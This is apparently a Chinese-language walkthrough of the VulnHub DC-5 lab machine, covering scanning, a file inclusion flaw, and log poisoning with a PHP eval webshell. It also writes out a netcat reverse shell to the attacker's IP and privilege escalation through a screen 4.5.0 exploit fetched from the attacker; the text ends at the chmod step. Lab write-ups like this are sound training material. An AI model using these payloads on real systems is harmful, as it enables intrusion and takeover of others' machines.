靶机入侵——DC5

1、环境搭建

下载地址:https://www.vulnhub.com/entry/dc-5,314/

下载后用 VMware 或者 VirtualBox 打开,并配置好网卡,靶机与攻击机应置于同一网络下,靶机默认是桥接模式,能用攻击机连接到就行。这里连接到虚拟网卡1。

2、信息收集

-

主机发现



使用nmap进行主机探测(-sP参数也可):nmap -sn 192.168.80.1/24

192.168.80.134 为靶机ip,也可以使用Kali中的arp-scan 工具扫描:arp-scan 192.168.80.1/24 -

端口扫描



使用nmap扫描主机服务、端口情况(-p-等价于-p 1-65535):nmap -p- -A 192.168.80.134

发现开放了80、111、36936端口,暂时只知道端口80是web站点,另外两个端口未知。 -

web端进一步信息收集



使用wappalyzer收集信息只发现网站中间件为nginx、语言为php。无其他信息



使用dirsearch 对网站进行目录扫描

3、漏洞探测与利用

-



通过访问扫描的目录发现,在footer.php页面刷新一次就会改变年份

-



同时thankyou.php 页面也同时存在这个现象,怀疑存在文件包含

-



尝试包含其他文件,发现确实存在文件包含漏洞

-



并且可以直接访问靶机根目录下的文件

-



前面收集信息,我们知道靶机使用nginx站点,nginx日志默认路径为/var/log/nginx/access.log。所以想到了通过日志文件写入小马getshell。直接访问:http://192.168.80.134/%3C?php%20@eval($_POST[%27cmd%27]);?%3E

即可写入小马至日志文件

-



使用蚁剑连接,getshell

-



反弹shell到kail中:nc -e /bin/bash/ 192.168.80.130 10086,然后利用python反弹,获得交互式shell,方便使用:python -c ‘import pty; pty.spawn(“/bin/bash”)’

4、权限提升

-



sudo -l 提权失败,没有可利用的命令:

-

利用find 提权:find / -perm -4000 -print 2>/dev/null

-



发现有个/bin/screen-4.5.0具有root权限,查看其是否有历史漏洞存在。使用searchsploit 功能搜索系统历史漏洞利用脚本:searchsploit screen 4.5.0

-



下载利用脚本:

searchsploit -p 41154.txt

cd /usr/share/exploitdb/exploits/linux/local/

python -m SimpleHTTPServer 8888



靶机下载利用脚本:

-



也可以使用 scp远程复制文件,前提对方开启ssh服务且有ssh账号密码:

ssh开启:修改 vim /etc/ssh/sshd_config

将#PasswordAuthentication no的注释去掉,并且将NO修改为YES //kali中默认是yes

将PermitRootLogin without-password修改为PermitRootLogin yes

启动SSH服务

命令为:/etc/init.d/ssh start

或者service ssh start

远程复制命令:scp root@192.168.80.130:/home/zou/41154.sh /tmp/

注意:靶机里面只有/tmp 目录有写权限因此,需要复制下载至此文件夹下

-



给脚本加上执行权限:chmod 777 41154.sh

-

